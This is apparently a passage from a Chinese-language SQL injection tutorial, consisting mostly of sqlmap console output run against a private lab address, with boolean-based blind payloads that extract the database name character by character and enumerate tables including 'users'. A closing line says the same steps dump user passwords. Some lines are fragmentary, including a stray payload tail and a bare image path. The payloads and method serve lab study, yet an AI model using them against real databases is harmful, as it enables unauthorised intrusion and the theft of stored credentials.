 [10:25:09] [WARNING] running in a single-thread mode. Please consider usage of opt
ion '--threads' for faster data retrieval
[10:25:09] [PAYLOAD] 1' AND ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),8,1))>
64 AND 'SdUS'='SdUS
[10:25:10] [PAYLOAD] 1' AND ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),8,1))>
96 AND 'SdUS'='SdUS
[10:25:11] [PAYLOAD] 1' AND ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),8,1))>
112 AND 'SdUS'='SdUS
[10:25:12] [PAYLOAD] 1' AND ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),8,1))>
120 AND 'SdUS'='SdUS
[10:25:13] [PAYLOAD] 1' AND ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),8,1))>
124 AND 'SdUS'='SdUS
[10:25:14] [PAYLOAD] 1' AND ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),8,1))>
122 AND 'SdUS'='SdUS
[10:25:15] [PAYLOAD] 1' AND ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),8,1))>
121 AND 'SdUS'='SdUS
列出的表名
1))>1 AND 'sdqX'='sdqX
[10:30:22] [INFO] retrieved: users
[10:30:22] [DEBUG] performed 29 queries in 29.98 seconds
Database: security
[4 tables]
+----------+
| emails   |
| referers |
| uagents  |
| users    |
+----------+
[10:30:22] [INFO] fetched data logged to text files under '/root/.sqlmap/output/19
2.168.0.114'
[*] shutting down at 10:30:22
悦信安
剩下的语句不再详解，只要指定表名，列出字段名，dump 用户密码，参照上面。